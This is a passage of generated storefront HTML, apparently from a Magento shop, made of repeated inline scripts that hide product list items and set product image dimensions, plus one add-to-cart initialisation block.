prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAhNuEhysArray = document.querySelectorAll('li#product-item_47');
    if(elemAhNuEhysArray.length !== 'undefined'){
        elemAhNuEhysArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxq3xyh7EArray = document.querySelectorAll('li#product-item_2049');
    if(elemxq3xyh7EArray.length !== 'undefined'){
        elemxq3xyh7EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj0YRhP1XArray = document.querySelectorAll('li#product-item_2055');
    if(elemj0YRhP1XArray.length !== 'undefined'){
        elemj0YRhP1XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW3X7ohqTArray = document.querySelectorAll('li#product-item_39');
    if(elemW3X7ohqTArray.length !== 'undefined'){
        elemW3X7ohqTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVVLenZvaArray = document.querySelectorAll('li#product-item_46');
    if(elemVVLenZvaArray.length !== 'undefined'){
        elemVVLenZvaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBW9c3DOyArray = document.querySelectorAll('li#product-item_77');
    if(elemBW9c3DOyArray.length !== 'undefined'){
        elemBW9c3DOyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd027YusZArray = document.querySelectorAll('li#product-item_78');
    if(elemd027YusZArray.length !== 'undefined'){
        elemd027YusZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmVMsc0epArray = document.querySelectorAll('li#product-item_70');
    if(elemmVMsc0epArray.length !== 'undefined'){
        elemmVMsc0epArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-70  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYcaQca88Array = document.querySelectorAll('li#product-item_2054');
    if(elemYcaQca88Array.length !== 'undefined'){
        elemYcaQca88Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems6QYhPcSArray = document.querySelectorAll('li#product-item_62');
    if(elems6QYhPcSArray.length !== 'undefined'){
        elems6QYhPcSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0KDiOlzfArray = document.querySelectorAll('li#product-item_56');
    if(elem0KDiOlzfArray.length !== 'undefined'){
        elem0KDiOlzfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqZERhbqRArray = document.querySelectorAll('li#product-item_26');
    if(elemqZERhbqRArray.length !== 'undefined'){
        elemqZERhbqRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTtT4miRlArray = document.querySelectorAll('li#product-item_52');
    if(elemTtT4miRlArray.length !== 'undefined'){
        elemTtT4miRlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-52");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-52  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCriYwhGrArray = document.querySelectorAll('li#product-item_73');
    if(elemCriYwhGrArray.length !== 'undefined'){
        elemCriYwhGrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzS5PeKceArray = document.querySelectorAll('li#product-item_41');
    if(elemzS5PeKceArray.length !== 'undefined'){
        elemzS5PeKceArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqooDii05Array = document.querySelectorAll('li#product-item_55');
    if(elemqooDii05Array.length !== 'undefined'){
        elemqooDii05Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4pLRimItArray = document.querySelectorAll('li#product-item_31');
    if(elem4pLRimItArray.length !== 'undefined'){
        elem4pLRimItArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeAJie9MVArray = document.querySelectorAll('li#product-item_45');
    if(elemeAJie9MVArray.length !== 'undefined'){
        elemeAJie9MVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems9zLcHkxArray = document.querySelectorAll('li#product-item_2053');
    if(elems9zLcHkxArray.length !== 'undefined'){
        elems9zLcHkxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembHMC464NArray = document.querySelectorAll('li#product-item_49');
    if(elembHMC464NArray.length !== 'undefined'){
        elembHMC464NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdg5hIowSArray = document.querySelectorAll('li#product-item_2051');
    if(elemdg5hIowSArray.length !== 'undefined'){
        elemdg5hIowSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaBLF39OrArray = document.querySelectorAll('li#product-item_2057');
    if(elemaBLF39OrArray.length !== 'undefined'){
        elemaBLF39OrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsazYzC0QArray = document.querySelectorAll('li#product-item_60');
    if(elemsazYzC0QArray.length !== 'undefined'){
        elemsazYzC0QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGOl0NGysArray = document.querySelectorAll('li#product-item_25');
    if(elemGOl0NGysArray.length !== 'undefined'){
        elemGOl0NGysArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsgf1slGfArray = document.querySelectorAll('li#product-item_28');
    if(elemsgf1slGfArray.length !== 'undefined'){
        elemsgf1slGfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-28  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCzzdMuRlArray = document.querySelectorAll('li#product-item_69');
    if(elemCzzdMuRlArray.length !== 'undefined'){
        elemCzzdMuRlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-69");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-69  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGLmXjf7TArray = document.querySelectorAll('li#product-item_43');
    if(elemGLmXjf7TArray.length !== 'undefined'){
        elemGLmXjf7TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTeTAac52Array = document.querySelectorAll('li#product-item_48');
    if(elemTeTAac52Array.length !== 'undefined'){
        elemTeTAac52Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwVwzhzU8Array = document.querySelectorAll('li#product-item_2056');
    if(elemwVwzhzU8Array.length !== 'undefined'){
        elemwVwzhzU8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3kq52K2uArray = document.querySelectorAll('li#product-item_32');
    if(elem3kq52K2uArray.length !== 'undefined'){
        elem3kq52K2uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNKESiWKzArray = document.querySelectorAll('li#product-item_30');
    if(elemNKESiWKzArray.length !== 'undefined'){
        elemNKESiWKzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-30");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-30  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm7oCFhcYArray = document.querySelectorAll('li#product-item_80');
    if(elemm7oCFhcYArray.length !== 'undefined'){
        elemm7oCFhcYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkzgeqBNNArray = document.querySelectorAll('li#product-item_63');
    if(elemkzgeqBNNArray.length !== 'undefined'){
        elemkzgeqBNNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemauNMheUJArray = document.querySelectorAll('li#product-item_27');
    if(elemauNMheUJArray.length !== 'undefined'){
        elemauNMheUJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW30fIwyJArray = document.querySelectorAll('li#product-item_64');
    if(elemW30fIwyJArray.length !== 'undefined'){
        elemW30fIwyJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgwu95KZ8Array = document.querySelectorAll('li#product-item_54');
    if(elemgwu95KZ8Array.length !== 'undefined'){
        elemgwu95KZ8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-54");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-54  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhykr2XW0Array = document.querySelectorAll('li#product-item_61');
    if(elemhykr2XW0Array.length !== 'undefined'){
        elemhykr2XW0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-61");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-61  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "3M\u002DSCOTCH\u002DC60"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemesbne65OArray = document.querySelectorAll('li#product-item_1816');
    if(elemesbne65OArray.length !== 'undefined'){
        elemesbne65OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiASpsS9qArray = document.querySelectorAll('li#product-item_2134');
    if(elemiASpsS9qArray.length !== 'undefined'){
        elemiASpsS9qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdDVLT6ZbArray = document.querySelectorAll('li#product-item_1001');
    if(elemdDVLT6ZbArray.length !== 'undefined'){
        elemdDVLT6ZbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkrPY4LrhArray = document.querySelectorAll('li#product-item_1771');
    if(elemkrPY4LrhArray.length !== 'undefined'){
        elemkrPY4LrhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6R64kSXzArray = document.querySelectorAll('li#product-item_1985');
    if(elem6R64kSXzArray.length !== 'undefined'){
        elem6R64kSXzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV6tWhBR4Array = document.querySelectorAll('li#product-item_306');
    if(elemV6tWhBR4Array.length !== 'undefined'){
        elemV6tWhBR4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmpx5TuxwArray = document.querySelectorAll('li#product-item_1821');
    if(elemmpx5TuxwArray.length !== 'undefined'){
        elemmpx5TuxwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfni44SUhArray = document.querySelectorAll('li#product-item_2137');
    if(elemfni44SUhArray.length !== 'undefined'){
        elemfni44SUhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
